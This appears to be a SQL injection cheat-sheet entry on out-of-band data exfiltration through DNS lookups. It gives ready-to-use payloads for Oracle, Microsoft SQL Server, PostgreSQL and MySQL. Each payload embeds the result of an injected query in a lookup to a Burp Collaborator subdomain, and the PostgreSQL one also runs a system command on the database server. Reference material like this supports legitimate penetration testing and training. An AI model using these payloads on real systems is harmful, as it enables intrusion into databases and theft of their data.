 DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected
query. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that
you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including
the exfiltrated data.
Oracle SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-QUERY-HERE)||'.BURP-
COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
Microsoft declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-SUBDOMAIN/a"')
PostgreSQL create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-COLLABORATOR-
SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
MySQL The following technique works on Windows only:
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'